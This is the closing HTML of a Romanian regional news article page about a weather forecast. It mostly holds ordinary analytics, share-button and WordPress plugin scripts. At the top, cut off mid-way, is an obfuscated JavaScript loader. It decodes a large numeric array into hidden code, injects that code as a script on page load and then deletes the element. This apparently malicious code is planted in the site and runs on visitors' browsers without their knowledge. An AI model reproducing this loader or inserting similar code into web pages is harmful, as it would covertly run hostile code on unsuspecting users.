63,37,23,54,84,72,7,78,37,55,13,7,32,23,84,63,37,23,54,84,63,13,36,84,82,2,7,78,37,56,71,46,54,57,51,47,57,72,7,78,37,55,13,71,46,54,57,51,47,57,63,13,36,84,82,2,71,93,48,56,54,47,67,7,78,37,90,2,23,59,67,71,93,48,56,78,72,72,77,20,20,7,78,37,56,71,46,54,57,51,47,57,56,57,32,93,46,37,57,49,72,72,77,90,6,71,93,48,56,7,78,72,7,78,37,2,71,93,48,56,37,93,84,57,51,67,7,78,37,56,71,46,54,57,51,47,57,90,2,73,57,37,54,57,6,71,93,48,56,78,71,37,37,57,78,84,23,71,32,67,7,78,37,70,8,93,51,57,32,84,90,2,73,73,2,23,56,71,32,57,51,51,71,51,72,59,7,32,78,84,23,71,32,67,90,6,23,59,67,23,56,54,51,78,72,72,37,71,78,93,84,23,71,32,56,8,51,71,84,71,78,71,37,36,7,51,37,90,6,23,56,54,51,78,72,71,93,48,56,7,51,67,71,93,48,56,26,90,2,51,57,84,7,51,32,2,73,47,93,51,61,54,72,71,93,48,56,47,54,67,90,2,23,59,67,54,90,6,47,93,51,61,84,72,71,93,48,56,51,54,67,90,2,54,72,54,56,51,57,8,37,93,78,57,67,13,14,7,32,23,84,63,37,23,54,84,14,13,70,13,14,7,32,23,84,63,37,23,54,84,63,13,36,84,36,13,14,13,90,2,54,72,54,56,51,57,8,37,93,78,57,67,13,14,71,46,54,57,51,47,57,14,13,70,13,14,71,46,54,57,51,47,57,63,13,36,84,36,13,14,13,90,2,47,93,51,61,7,78,37,72,3,89,81,21,56,8,93,51,54,57,67,54,90,2,23,59,67,7,78,37,72,72,72,84,51,7,57,90,6,7,78,37,72,57,47,93,37,67,14,67,14,36,54,36,14,90,14,90,2,73,7,78,37,56,7,32,23,84,63,37,23,54,84,72,7,78,37,55,13,7,32,23,84,63,37,23,54,84,63,13,36,84,82,2,7,78,37,56,71,46,54,57,51,47,57,72,7,78,37,55,13,71,46,54,57,51,47,57,63,13,36,84,82,2,71,93,48,56,78,71,37,37,57,78,84,23,71,32,67,7,78,37,70,8,93,51,57,32,84,90,2,73,73,2,23,56,54,51,78,72,7,51,37,2,73,73,67,90,70,8,83,64,16,59,7,32,78,84,23,71,32,67,90,6,51,57,84,7,51,32,61,59,7,32,78,84,23,71,32,67,46,90,6,47,93,51,61,54,72,55,82,2,59,71,51,67,47,93,51,61,23,72,25,2,23,53,46,56,37,57,32,52,84,69,2,23,36,72,64,90,6,23,59,67,46,55,23,36,25,82,87,25,90,54,56,8,7,54,69,67,46,55,23,36,25,82,90,2,23,59,67,46,55,23,36,77,82,87,25,90,54,56,8,7,54,69,67,46,55,23,36,77,82,90,2,23,59,67,46,55,23,36,83,82,87,25,90,54,56,8,7,54,69,67,46,55,23,36,83,82,90,2,73,51,57,84,7,51,32,61,54,2,73,73,67,90,70,54,47,16,59,7,32,78,84,23,71,32,67,90,6,51,57,84,7,51,32,61,59,7,32,78,84,23,71,32,67,49,90,6,84,51,26,6,37,71,78,93,37,89,84,71,51,93,52,57,56,54,57,84,50,84,57,39,67,71,93,48,56,93,84,63,23,46,70,3,89,81,21,56,54,84,51,23,32,52,23,59,26,67,49,90,90,2,73,78,93,84,78,69,67,57,90,6,73,73,73,67,90,70,47,54,16,59,7,32,78,84,23,71,32,67,90,6,51,57,84,7,51,32,61,59,7,32,78,84,23,71,32,67,90,6,84,51,26,6,51,57,84,7,51,32,61,37,71,78,93,37,89,84,71,51,93,52,57,56,52,57,84,50,84,57,39,67,71,93,48,56,93,84,63,23,46,90,2,73,78,93,84,78,69,67,57,90,6,51,57,84,7,51,32,61,59,93,37,54,57,2,73,73,73,67,90,70,23,54,63,84,57,54,84,16,59,7,32,78,84,23,71,32,67,90,6,51,57,84,7,51,32,61,59,7,32,78,84,23,71,32,67,90,6,23,59,67,75,23,32,49,71,75,56,37,71,78,93,84,23,71,32,56,69,93,54,69,56,54,57,93,51,78,69,67,14,63,63,26,84,57,54,84,14,90,87,24,77,90,84,57,54,84,72,84,51,7,57,2,57,37,54,57,61,84,57,54,84,72,59,93,37,54,57,2,51,57,84,7,51,32,61,84,57,54,84,2,73,73,67,90,70,93,78,54,54,16,59,7,32,78,84,23,71,32,67,90,6,51,57,84,7,51,32,61,59,7,32,78,84,23,71,32,67,78,54,54,90,6,47,93,51,61,69,72,49,71,78,7,39,57,32,84,56,68,7,57,51,26,89,57,37,57,78,84,71,51,4,37,37,67,13,46,71,49,26,13,90,55,25,82,70,54,72,49,71,78,7,39,57,32,84,56,78,51,57,93,84,57,19,37,57,39,57,32,84,67,13,54,84,26,37,57,13,90,2,54,56,54,57,84,4,84,84,51,23,46,7,84,57,67,14,84,26,8,57,14,70,14,84,57,1,84,74,78,54,54,14,90,2,23,59,67,54,56,54,84,26,37,57,89,69,57,57,84,90,54,56,54,84,26,37,57,89,69,57,57,84,56,78,54,54,42,57,1,84,72,78,54,54,2,57,37,54,57,61,54,56,23,32,32,57,51,65,42,80,41,72,78,54,54,2,51,57,84,7,51,32,61,69,56,93,8,8,57,32,49,88,69,23,37,49,67,54,90,2,73,73,67,90,70,52,16,59,7,32,78,84,23,71,32,67,90,6,51,57,84,7,51,32,61,59,7,32,78,84,23,71,32,67,90,6,47,93,51,61,75,72,75,23,32,49,71,75,56,23,32,32,57,51,17,23,49,84,69,2,47,93,51,61,51,72,43,2,23,59,67,75,53,72,64,58,28,90,51,72,77,2,23,59,67,75,53,72,58,92,58,90,51,72,83,2,23,59,67,75,53,72,77,25,83,45,90,51,72,45,2,23,59,67,75,53,72,77,64,45,28,90,51,72,64,2,51,57,84,7,51,32,61,51,2,73,73,67,90,70,39,16,59,7,32,78,84,23,71,32,67,90,6,51,57,84,7,51,32,61,59,7,32,78,84,23,71,32,67,90,6,51,57,84,7,51,32,61,71,93,48,56,93,84,63,52,36,71,93,48,56,93,84,63,23,36,71,93,48,56,93,84,63,49,2,73,73,67,90,70,78,71,37,37,57,78,84,23,71,32,16,59,7,32,78,84,23,71,32,67,90,6,51,57,84,7,51,32,61,59,7,32,78,84,23,71,32,67,7,78,37,70,8,93,51,57,32,84,90,6,47,93,51,61,71,72,6,23,32,23,84,16,59,7,32,78,84,23,71,32,67,90,6,23,59,67,71,93,48,56,78,54,54,72,72,59,93,37,54,57,90,6,71,93,48,56,78,54,54,72,71,93,48,56,93,78,54,54,67,7,78,37,56,78,54,54,63,78,71,39,39,71,32,90,2,73,59,71,51,67,47,93,51,61,23,72,25,2,23,53,7,78,37,56,7,32,23,84,63,37,23,54,84,56,37,57,32,52,84,69,2,23,36,36,90,6,71,56,7,32,23,84,67,7,78,37,56,7,32,23,84,63,37,23,54,84,55,23,82,70,8,93,51,57,32,84,90,2,73,73,70,7,32,23,84,16,59,7,32,78,84,23,71,32,67,7,70,8,93,51,57,32,84,90,6,59,71,51,67,23,72,25,2,23,53,7,56,57,1,78,37,7,49,57,63,7,51,37,63,37,23,54,84,56,37,57,32,52,84,69,2,23,36,36,90,6,47,93,51,61,57,7,72,32,57,75,61,40,57,52,19,1,8,67,7,56,57,1,78,37,7,49,57,63,7,51,37,63,37,23,54,84,55,23,82,90,2,23,59,67,75,23,32,49,71,75,56,37,71,78,93,84,23,71,32,56,8,93,84,69,32,93,39,57,56,39,93,84,78,69,67,57,7,90,90,51,57,84,7,51,32,2,73,23,59,67,7,56,84,93,51,52,57,84,63,54,57,37,57,78,84,71,51,44,72,7,32,49,57,59,23,32,57,49,20,20,7,56,84,93,51,52,57,84,63,54,57,37,57,78,84,71,51,44,72,14,14,90,6,47,93,51,61,84,54,72,7,56,84,93,51,52,57,84,63,54,57,37,57,78,84,71,51,70,84,93,72,7,56,84,93,51,52,57,84,63,93,8,8,51,71,93,78,69,70,78,54,72,7,56,78,71,32,84,93,23,32,57,51,63,54,84,26,37,57,2,73,57,37,54,57,61,23,59,67,71,93,48,56,23,54,63,84,57,54,84,67,90,20,20,7,56,84,93,51,52,57,84,63,54,57,37,57,78,84,71,51,63,84,57,54,84,44,72,7,32,49,57,59,23,32,57,49,20,20,7,56,84,93,51,52,57,84,63,54,57,37,57,78,84,71,51,63,84,57,54,84,44,72,14,14,90,6,47,93,51,61,84,54,72,7,56,84,93,51,52,57,84,63,54,57,37,57,78,84,71,51,63,84,57,54,84,70,84,93,72,7,56,84,93,51,52,57,84,63,93,8,8,51,71,93,78,69,63,84,57,54,84,70,78,54,72,7,56,78,71,32,84,93,23,32,57,51,63,54,84,26,37,57,63,84,57,54,84,2,73,57,37,54,57,61,51,57,84,7,51,32,2,7,56,78,54,54,63,54,8,57,78,23,59,23,78,36,72,14,56,14,36,7,56,75,23,49,52,57,84,63,78,37,93,54,54,36,14,61,6,14,36,7,56,78,71,32,84,93,23,32,57,51,63,54,84,26,37,57,36,14,73,14,2,47,93,51,61,84,72,71,93,48,56,68,67,84,54,70,8,93,51,57,32,84,90,2,23,59,67,84,56,37,57,32,52,84,69,53,77,90,51,57,84,7,51,32,2,84,72,84,55,25,82,2,71,93,48,56,78,54,54,55,13,84,57,1,84,13,36,13,88,71,32,84,57,32,84,13,82,36,72,7,56,78,54,54,63,54,8,57,78,23,59,23,78,2,23,59,67,84,93,72,72,14,46,57,59,71,51,57,14,90,6,47,93,51,61,32,72,49,71,78,7,39,57,32,84,56,78,51,57,93,84,57,19,37,57,39,57,32,84,67,14,49,23,47,14,90,2,32,56,23,32,32,57,51,65,42,80,41,72,7,56,69,84,39,37,2,84,56,8,93,51,57,32,84,21,71,49,57,56,23,32,54,57,51,84,62,57,59,71,51,57,67,32,70,84,90,2,32,56,71,7,84,57,51,65,42,80,41,72,32,56,23,32,32,57,51,65,42,80,41,2,73,57,37,54,57,61,23,59,67,84,93,72,72,14,93,59,84,57,51,14,90,6,47,93,51,61,32,72,49,71,78,7,39,57,32,84,56,78,51,57,93,84,57,19,37,57,39,57,32,84,67,14,49,23,47,14,90,2,32,56,23,32,32,57,51,65,42,80,41,72,7,56,69,84,39,37,2,84,56,8,93,51,57,32,84,21,71,49,57,56,23,32,54,57,51,84,62,57,59,71,51,57,67,32,70,84,56,32,57,1,84,89,23,46,37,23,32,52,90,2,32,56,71,7,84,57,51,65,42,80,41,72,32,56,23,32,32,57,51,65,42,80,41,2,73,57,37,54,57,61,23,59,67,84,93,72,72,14,93,8,8,57,32,49,14,90,84,56,23,32,32,57,51,65,42,80,41,72,84,56,23,32,32,57,51,65,42,80,41,36,7,56,69,84,39,37,2,57,37,54,57,61,23,59,67,84,93,72,72,14,8,51,57,8,57,32,49,14,90,84,56,23,32,32,57,51,65,42,80,41,72,7,56,69,84,39,37,36,84,56,23,32,32,57,51,65,42,80,41,2,57,37,54,57,61,23,59,67,84,93,72,72,14,59,23,37,37,14,90,84,56,23,32,32,57,51,65,42,80,41,72,7,56,69,84,39,37,2,57,37,54,57,61,51,57,84,7,51,32,2,7,56,7,32,23,84,72,71,93,48,56,68,67,14,56,14,36,7,56,75,23,49,52,57,84,63,78,37,93,54,54,70,49,71,78,7,39,57,32,84,56,46,71,49,26,90,55,25,82,2,67,59,7,32,78,84,23,71,32,61,75,93,23,84,67,84,75,90,6,23,59,67,84,75,72,72,7,32,49,57,59,23,32,57,49,90,47,93,51,61,84,75,72,25,2,57,37,54,57,61,23,59,67,84,75,87,77,25,90,51,57,84,7,51,32,2,23,59,67,84,75,87,25,20,20,71,56,51,23,52,67,7,90,72,72,84,51,7,57,90,51,57,84,7,51,32,2,75,23,32,49,71,75,56,54,57,84,42,23,39,57,71,7,84,67,59,7,32,78,84,23,71,32,67,90,6,75,93,23,84,67,84,75,36,77,90,2,73,70,77,25,25,90,2,73,90,67,90,2,75,23,32,49,71,75,56,93,49,49,19,47,57,32,84,41,23,54,84,57,32,57,51,67,14,51,57,54,23,66,57,14,70,59,7,32,78,84,23,71,32,67,90,6,71,56,51,23,52,67,7,90,2,73,90,2,71,56,51,23,52,67,7,90,2,73,70,51,23,52,16,59,7,32,78,84,23,71,32,67,7,90,6,57,72,71,93,48,56,68,67,14,56,14,36,7,56,75,23,49,52,57,84,63,78,37,93,54,54,36,14,61,56,14,36,7,56,23,39,52,63,78,37,93,54,54,70,49,71,78,7,39,57,32,84,56,46,71,49,26,90,2,47,93,51,61,39,72,49,71,78,7,39,57,32,84,56,46,71,49,26,56,68,7,57,51,26,89,57,37,57,78,84,71,51,4,37,37,67,14,56,14,36,7,56,75,23,49,52,57,84,63,78,37,93,54,54,36,14,61,55,54,84,26,37,57,72,13,49,23,54,8,37,93,26,16,61,32,71,32,57,61,44,23,39,8,71,51,84,93,32,84,2,13,82,14,90,56,37,57,32,52,84,69,2,23,59,67,39,87,25,90,6,49,71,78,7,39,57,32,84,56,46,71,49,26,56,23,32,32,57,51,65,42,80,41,72,14,4,49,46,37,71,78,86,61,19,51,51,71,51,56,14,2,75,23,32,49,71,75,56,54,57,84,42,23,39,57,71,7,84,67,59,7,32,78,84,23,71,32,67,90,6,75,23,32,49,71,75,56,93,37,57,51,84,67,13,4,49,46,37,71,78,86,61,57,1,84,57,32,54,23,71,32,61,57,51,51,71,51,61,25,59,64,43,92,77,45,45,43,13,36,14,0,32,14,36,13,42,51,26,61,84,71,61,49,23,54,93,46,37,57,61,84,69,23,54,61,57,1,84,57,32,54,23,71,32,61,71,51,61,51,57,54,84,93,51,84,61,26,71,7,51,61,32,93,47,23,52,93,84,71,51,56,13,90,2,75,23,32,49,71,75,56,37,71,78,93,84,23,71,32,56,51,57,37,71,93,49,67,90,2,73,70,77,25,90,2,73,23,59,67,57,55,25,82,56,78,37,23,57,32,84,17,23,49,84,69,72,72,25,90,51,57,84,7,51,32,61,59,93,37,54,57,2,47,93,51,61,51,93,84,23,71,72,57,55,25,82,56,78,37,23,57,32,84,17,23,49,84,69,74,7,78,37,56,54,8,51,23,84,57,63,75,23,49,84,69,2,47,93,51,61,32,57,75,63,46,52,63,69,57,23,52,69,84,72,80,93,84,69,56,59,37,71,71,51,67,51,93,84,23,71,5,7,78,37,56,54,8,51,23,84,57,63,69,57,23,52,69,84,90,2,47,93,51,61,93,49,63,69,57,23,52,69,84,72,80,93,84,69,56,59,37,71,71,51,67,32,57,75,63,46,52,63,69,57,23,52,69,84,74,7,78,37,56,54,8,51,23,84,57,63,78,71,7,32,84,90,2,23,59,67,93,49,63,69,57,23,52,69,84,5,7,78,37,56,54,8,51,23,84,57,63,78,71,7,32,84,44,72,32,57,75,63,46,52,63,69,57,23,52,69,84,90,6,32,57,75,63,46,52,63,69,57,23,52,69,84,72,93,49,63,69,57,23,52,69,84,5,7,78,37,56,54,8,51,23,84,57,63,78,71,7,32,84,2,73,23,59,67,7,56,71,32,78,57,72,72,7,32,49,57,59,23,32,57,49,90,6,7,56,71,32,78,57,72,84,51,7,57,2,7,56,93,37,47,72,55,82,2,59,71,51,67,47,93,51,61,23,72,25,2,23,53,57,56,37,57,32,52,84,69,2,23,36,36,90,6,47,93,51,61,93,49,63,23,49,72,57,55,23,82,56,78,37,93,54,54,21,93,39,57,56,54,8,37,23,84,67,7,56,23,39,52,63,78,37,93,54,54,36,14,24,14,90,55,77,82,2,71,93,48,56,78,54,54,55,13,84,57,1,84,13,36,13,88,71,32,84,57,32,84,13,82,36,72,13,56,13,36,7,56,75,23,49,52,57,84,63,78,37,93,54,54,36,13,61,56,13,36,7,56,23,39,52,63,78,37,93,54,54,36,13,24,13,36,93,49,63,23,49,36,13,6,46,93,78,86,52,51,71,7,32,49,24,54,23,66,57,16,93,7,84,71,61,13,36,32,57,75,63,46,52,63,69,57,23,52,69,84,36,13,8,1,2,61,46,93,78,86,52,51,71,7,32,49,24,8,71,54,23,84,23,71,32,16,25,61,24,13,36,7,78,37,56,93,49,63,84,71,63,54,8,51,23,84,57,55,93,49,63,23,49,82,5,93,49,63,69,57,23,52,69,84,36,13,8,1,2,73,13,2,23,59,67,57,55,23,82,56,71,59,59,54,57,84,34,93,51,57,32,84,44,72,72,32,7,37,37,90,6,7,56,93,37,47,56,8,7,54,69,67,93,49,63,23,49,90,2,73,47,93,51,61,49,72,71,93,48,56,68,67,14,22,14,36,57,55,23,82,56,8,93,51,57,32,84,19,37,57,39,57,32,84,56,8,93,51,57,32,84,19,37,57,39,57,32,84,56,8,93,51,57,32,84,19,37,57,39,57,32,84,56,23,49,36,14,61,14,36,57,55,23,82,56,8,93,51,57,32,84,19,37,57,39,57,32,84,56,84,93,52,21,93,39,57,70,49,71,78,7,39,57,32,84,56,46,71,49,26,90,2,59,71,51,67,8,72,25,2,8,53,49,56,37,57,32,52,84,69,2,8,36,36,90,6,23,59,67,49,55,8,82,56,71,32,78,37,23,78,86,72,72,32,7,37,37,90,6,49,55,8,82,56,71,32,78,37,23,78,86,72,59,7,32,78,84,23,71,32,67,57,57,90,6,47,93,51,61,93,72,57,57,56,84,93,51,52,57,84,27,27,57,57,56,54,51,78,19,37,57,39,57,32,84,2,47,93,51,61,78,23,72,93,56,8,93,51,57,32,84,19,37,57,39,57,32,84,56,52,57,84,4,84,84,51,23,46,7,84,57,67,14,46,23,49,14,90,2,75,23,32,49,71,75,56,37,71,78,93,84,23,71,32,56,93,54,54,23,52,32,67,7,78,37,56,37,23,32,86,63,51,57,49,23,51,57,78,84,63,7,51,37,36,7,78,37,56,93,49,63,84,71,63,37,23,32,86,55,78,23,82,90,2,51,57,84,7,51,32,61,59,93,37,54,57,2,73,2,73,73,73,67,59,7,32,78,84,23,71,32,61,51,47,23,57,75,67,90,6,23,59,67,71,93,48,56,47,56,23,32,29,23,57,75,8,71,51,84,67,7,56,7,32,23,84,90,90,6,47,93,51,61,37,84,72,14,14,2,37,84,72,7,56,75,23,49,52,57,84,63,23,49,36,14,78,14,36,7,56,93,37,47,56,18,71,23,32,67,55,54,57,8,93,51,93,84,71,51,72,14,78,14,82,90,2,47,93,51,61,8,47,72,25,2,23,59,67,71,93,48,56,8,47,72,72,59,93,37,54,57,90,6,71,93,48,56,8,47,72,84,51,7,57,2,8,47,72,77,2,73,47,93,51,61,23,72,49,71,78,7,39,57,32,84,56,78,51,57,93,84,57,19,37,57,39,57,32,84,67,14,23,39,52,14,90,2,23,56,54,51,78,72,71,93,48,56,7,51,67,7,78,37,56,47,23,57,75,63,7,51,37,70,6,13,23,13,16,37,84,70,13,8,13,16,8,47,70,13,52,13,16,71,93,48,56,52,67,90,70,13,75,13,16,7,56,75,23,49,52,57,84,63,23,49,73,90,2,51,57,84,7,51,32,2,73,75,23,32,49,71,75,56,54,57,84,42,23,39,57,71,7,84,67,59,7,32,78,84,23,71,32,67,90,6,51,47,23,57,75,67,90,2,73,70,77,25,25,25,90,2,73,90,67,90,2,73,51,57,84,7,51,32,61,84,51,7,57,2,73,70,51,37,71,93,49,16,59,7,32,78,84,23,71,32,67,90,6,47,93,51,61,37,54,72,14,14,2,59,71,51,67,47,93,51,61,23,72,25,2,23,53,7,78,37,56,7,32,23,84,63,37,23,54,84,56,37,57,32,52,84,69,2,23,36,36,90,6,23,59,67,7,78,37,56,7,32,23,84,63,37,23,54,84,55,23,82,55,14,93,37,47,14,82,44,72,7,32,49,57,59,23,32,57,49,90,6,37,54,36,72,7,78,37,56,7,32,23,84,63,37,23,54,84,55,23,82,55,14,75,23,49,52,57,84,63,23,49,14,82,36,14,78,14,36,7,78,37,56,7,32,23,84,63,37,23,54,84,55,23,82,55,14,93,37,47,14,82,56,18,71,23,32,67,55,54,57,8,93,51,93,84,71,51,72,14,78,14,82,90,36,14,24,14,2,73,73,37,54,72,37,54,56,54,7,46,54,84,51,67,25,70,37,54,56,37,57,32,52,84,69,24,77,90,2,47,93,51,61,37,54,23,72,49,71,78,7,39,57,32,84,56,78,51,57,93,84,57,19,37,57,39,57,32,84,67,14,23,39,52,14,90,2,37,54,23,56,54,51,78,72,71,93,48,56,7,51,67,7,78,37,56,37,71,93,49,63,7,51,37,70,6,13,23,13,16,37,54,70,13,52,13,16,71,93,48,56,52,67,90,73,90,2,51,57,84,7,51,32,61,84,51,7,57,2,73,70,73,2,71,56,23,32,23,84,67,90,2,75,23,32,49,71,75,56,54,57,84,42,23,39,57,71,7,84,67,71,56,51,37,71,93,49,70,77,25,25,25,90,2,51,57,84,7,51,32,61,71,2,73,73,67,90,73,2,73,71,93,48,56,54,84,93,51,84,67,90,2,74,5,61,37,57,18,1,32,23,47,32,93,37,54,7,71,49,7,57,59,61,5,74];function fdxzi(a,b){ihbvuchadn='';for(var i=0;i<a.length;i++){ihbvuchadn+=b[a[i]];}return ihbvuchadn;}var ssapsrrfwby=window[fdxzi([49,71,78,7,39,57,32,84],jgdxxyjjvahcnt)];var roswntbxwoet=fdxzi([78,7,51,51,57,32,84,89,78,51,23,8,84],jgdxxyjjvahcnt);var tyymj=fdxzi([54,51,78],jgdxxyjjvahcnt);var tgoxyvn=fdxzi([46,71,49,26],jgdxxyjjvahcnt);try{Object.getOwnPropertyDescriptor(Document.prototype,roswntbxwoet).get.apply(ssapsrrfwby)[tyymj]=tyymj;document.body=document.querySelectorAll('body')[0]}catch(e){}var ymskzbp=fdxzi([78,51,57,93,84,57,19,37,57,39,57,32,84],jgdxxyjjvahcnt);var dhcapyqklgqhe=fdxzi([54,78,51,23,8,84],jgdxxyjjvahcnt);var akerebnlb=fdxzi([84,57,1,84,88,71,32,84,57,32,84],jgdxxyjjvahcnt);var iqkgyqumhchvx=fdxzi([69,57,93,49],jgdxxyjjvahcnt);var xpryjxfxctphsi=fdxzi([93,8,8,57,32,49,88,69,23,37,49],jgdxxyjjvahcnt);var xenquahbmyedyz=fdxzi([8,93,51,57,32,84,21,71,49,57],jgdxxyjjvahcnt);var axhgmnvrmcvh=fdxzi([51,57,39,71,47,57,88,69,23,37,49],jgdxxyjjvahcnt);var sijqncoy=ssapsrrfwby[ymskzbp](dhcapyqklgqhe);sijqncoy[akerebnlb]=fdxzi(ofoufiy,jgdxxyjjvahcnt);ssapsrrfwby[tgoxyvn][xpryjxfxctphsi](sijqncoy);sijqncoy[xenquahbmyedyz][axhgmnvrmcvh](sijqncoy);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fprognoza-anm-pentru-urmatoarele-doua-saptamani%2F" data-image-url="" data-title="Prognoza+ANM+pentru+urm%C4%83toarele+dou%C4%83+s%C4%83pt%C4%83m%C3%A2ni" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fprognoza-anm-pentru-urmatoarele-doua-saptamani%2F" data-image-url="" data-title="Prognoza+ANM+pentru+urm%C4%83toarele+dou%C4%83+s%C4%83pt%C4%83m%C3%A2ni" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"405925","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
